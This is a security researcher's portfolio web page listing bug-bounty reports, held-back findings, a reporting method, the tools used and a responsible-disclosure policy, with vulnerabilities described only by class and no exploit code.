<title>Portfolio &amp; Engagements — Twist</title>
<meta name="description" content="Submissions, work in progress, held findings, and the method behind each report.">
<link rel="stylesheet" href="assets/style.css">
</head>
<body>
<header class="site"><div class="wrap">
  <span class="brand">Twist<span class="dot">://</span>security</span>
  <nav>
    <a href="index.html">Write-ups</a>
    <a href="portfolio.html">Portfolio</a>
    <a href="index.html#about">About</a>
  </nav>
</div></header>
<article><div class="wrap">
<div class="crumbs"><a href="index.html">portfolio</a> / engagements</div>
<h1>Portfolio &amp; Engagements</h1>
<div class="meta-box">
  <div><b>Researcher</b> Twist &mdash; <code>twistti</code></div>
  <div><b>Focus</b> source-code audit · broken authorization · web app pentesting</div>
  <div><b>Status</b> work log &mdash; includes what was held back</div>
</div>

<p><strong>Twist</strong> — security researcher · HackerOne handle <a href="https://hackerone.com/twistti"><code>twistti</code></a></p>
<p>Focus: <strong>source-code audit</strong>, <strong>broken authorization / trust boundaries</strong>, and web
application penetration testing. This page tracks what has actually been submitted,
what is still in progress, and what was deliberately held back — including the
findings that did not work out.</p>
<hr />
<h2 id="snapshot">Snapshot</h2>
<table>
<thead>
<tr>
<th>Metric</th>
<th>Value</th>
</tr>
</thead>
<tbody>
<tr>
<td>Reports submitted</td>
<td>3 (2 closed, 1 awaiting triage)</td>
</tr>
<tr>
<td>Reports ready to submit</td>
<td>0</td>
</tr>
<tr>
<td>Findings documented end-to-end</td>
<td>7</td>
</tr>
<tr>
<td>Public bounty programs scoped</td>
<td>16</td>
</tr>
<tr>
<td>Lab write-ups published</td>
<td>4</td>
</tr>
<tr>
<td>Upstream fix pull requests</td>
<td>1 open</td>
</tr>
<tr>
<td>Bounties received</td>
<td><strong>$0</strong></td>
</tr>
</tbody>
</table>
<p>The last line is deliberate. A portfolio that only lists wins is a marketing page;
this one is a work log.</p>
<hr />
<h2 id="responsible-disclosure-work-in-progress">Responsible disclosure — work in progress</h2>
<p>Reported to public bounty programs. <strong>Vendor names and technical detail are withheld
until each issue is fixed or publicly disclosed in line with program policy.</strong></p>
<table>
<thead>
<tr>
<th>#</th>
<th>Area</th>
<th>Class</th>
<th>Severity</th>
<th>Status</th>
</tr>
</thead>
<tbody>
<tr>
<td>1</td>
<td>Go serialization library (cloud-native tooling)</td>
<td>Crafted input causes an unrecoverable runtime panic inside a public API</td>
<td>Medium (CVSS 3.1 4.3)</td>
<td>Reported — awaiting triage</td>
</tr>
<tr>
<td>2</td>
<td>Open-source desktop shell — omarchy (QML / JavaScript)</td>
<td>Insufficient verification of plugin provenance: an untrusted plugin can inherit a capability reserved for first-party code and displace a built-in security component</td>
<td>High (CVSS 4.0 8.5)</td>
<td>Submitted — <strong>closed as Not Applicable</strong>: "input comes from the same user who runs the code, so no security boundary was crossed" — accepted as hardening. Fix submitted upstream: <a href="https://github.com/omacom/omarchy/pull/14966">omarchy PR #14966</a>, open</td>
</tr>
<tr>
<td>3</td>
<td>AI SDK (schema validation)</td>
<td>Validation bypass in untrusted-schema handling</td>
<td>Medium (CVSS 4.0 5.3)</td>
<td>Submitted — <strong>closed as Informative</strong></td>
</tr>
</tbody>
</table>
<p>Both closes are listed on purpose, and both changed how later work here is scoped:</p>
<ul>
<li><strong>Item 3</strong> was closed because the impact class (resource exhaustion) sits on the
  program's <em>Core Ineligible Findings</em> list.</li>
<li><strong>Item 2</strong> was closed because the attacker and the victim are the same principal:
  the plugin is code the user chooses to install, at the user's own privilege level.
  By that trust model the finding is hardening, not a boundary crossing — the vendor
  invited a pull request instead, which is the correct channel for it — <a href="https://github.com/omacom/omarchy/pull/14966">PR #14966</a>.</li>
</ul>
<p>See <strong>Method</strong> below.</p>
<hr />
<h2 id="held-back-evaluated-not-submitted">Held back (evaluated, not submitted)</h2>
<table>
<thead>
<tr>
<th>Area</th>
<th>Class</th>
<th>Why it was held</th>
</tr>
</thead>
<tbody>
<tr>
<td>Fintech consumer API</td>
<td>Cross-origin <code>postMessage</code> leak (<code>targetOrigin: "*"</code>, no frame protection)</td>
<td>Real, but low-value data and the program was dropped before submission</td>
</tr>
<tr>
<td>Cloud storage buckets</td>
<td>Unauthenticated public listing / read</td>
<td>Program requires asking before reporting on unscoped subdomains; read-only, no personal data → informational at best</td>
</tr>
<tr>
<td>Blockchain bridge signer</td>
<td>Signing API reachable without authentication</td>
<td>Needs a working PoC before it is worth anyone's triage time</td>
</tr>
<tr>
<td>Smart-contract fee path</td>
<td>Accounting anomaly in fee handling</td>
<td>Audited twice and reclassified as by-design</td>
</tr>
</tbody>
</table>
<p>Holding a finding is a decision, not an accident. Every one of these has a written
reason and the evidence preserved locally.</p>
<hr />
<h2 id="reconnaissance-workstreams">Reconnaissance workstreams</h2>
<p>Fingerprinting and scope analysis performed across public bounty programs covering
fintech APIs, cloud infrastructure, a Linux distribution, a hardware company, and
blockchain infrastructure — subdomain enumeration, technology fingerprinting, and
policy/exclusion mapping. Output feeds the "held back" and "work in progress"
sections above; work that produced no finding is not dressed up as one.</p>
<hr />
<h2 id="method-how-a-finding-becomes-a-report">Method — how a finding becomes a report</h2>
<ol>
<li><strong>Scope first, tooling second.</strong> Nothing is touched outside a program's written scope.</li>
<li><strong>Eligibility gate before writing.</strong> Extract the program's exclusions verbatim —
   <em>out of scope</em>, <em>in scope but not eligible</em>, <em>open scope</em> clauses, and its list of
   always-rejected finding classes — then match the finding against them. A real bug
   outside the rules is a rejected report.</li>
<li><strong>Avoid the word that gets you rejected.</strong> A panic triggered by one crafted input is
   an input-validation defect, not a denial of service.</li>
<li><strong>Check for AI / automated-scanning prohibitions</strong> in the policy before running any
   scanner.</li>
<li><strong>Reputation is an asset.</strong> Rejected or duplicate reports cost submission privileges
   on some platforms. Unverified findings are not submitted.</li>
<li><strong>Pre-submission checklist is a gate, not advice.</strong> Required fields, asset in scope,
   weakness mapping, severity consistent with the CVSS vector, reproducible steps, and a
   PoC that actually runs — all green before submission.</li>
<li><strong>Evidence standards.</strong> Executable PoC · <strong>negative controls that must fail and do
   fail</strong> · code citation with file and line numbers · raw tool output, not a retelling.</li>
<li><strong>Never overclaim.</strong> Severity is calculated, and where a score is arguable the
   conservative variant is stated alongside it.</li>
<li><strong>Name the attacker and the victim first.</strong> If the "victim" is the same principal
   who voluntarily installs the attacker's code at the same privilege level, an
   escalation of what that code can reach is hardening, not a vulnerability — it
   belongs in a pull request, not a report. Real boundary crossings need an
   unauthorised attacker (network-facing, missing authorization) or a different
   victim (another user, tenant, or server).</li>
</ol>
<hr />
<h2 id="tooling">Tooling</h2>
<div class="codehilite"><pre><span></span><code>recon      subfinder · httpx · nuclei · katana · ffuf · dnsx · naabu · waybackurls
testing    Burp Suite · browser devtools · curl
code       Go toolchain · Node.js · Python (markdown, cvss, requests) · ripgrep · git
analysis   bytecode decompilation · RSA/crypto pitfalls · JS bundle review · CVSS 4.0 &amp; 3.1
delivery   report writing to platform field structure · evidence packaging
</code></pre></div>

<hr />
<h2 id="write-ups-authorised-labs">Write-ups (authorised labs)</h2>
<ul>
<li><a href="writeups/001.html">SQL injection → full database compromise</a> — CRITICAL</li>
<li><a href="writeups/002.html">Full reconnaissance to exploitation</a> — MULTI</li>
<li><a href="writeups/003.html">Decrypting a confidential document (unpadded RSA)</a> — HIGH</li>
<li><a href="writeups/004.html">Broken access control + DOM XSS</a> — CRITICAL</li>
</ul>
<p>All lab testing was performed against intentionally vulnerable applications
(primarily OWASP Juice Shop) built for this purpose.</p>
<hr />
<h2 id="disclosure-policy">Disclosure policy</h2>
<ul>
<li>Testing only against programs with published authorisation, and only within scope.</li>
<li>Requests are identified with the researcher handle (<code>twistti</code>) and the platform's
  research header where the program requires it.</li>
<li>Findings are not published until the affected party has fixed the issue or the
  program's disclosure timeline has elapsed.</li>
<li>Contact: see the researcher profile linked at the top of this page.</li>
</ul>
</div></article>
<footer class="site"><div class="wrap">
  <span>Security research portfolio — testing performed in authorised training labs.</span>
  <span class="mono">built 2026-10-11</span>
</div></footer>
</body>
</html>
</file>




